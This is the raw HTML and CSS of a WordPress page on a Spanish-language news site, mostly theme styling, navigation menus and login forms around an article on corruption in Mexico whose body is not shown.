    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/",
                                "name": "Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217;"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4127 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child hay-mucho-por-hacer-contra-la-corrupcion global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
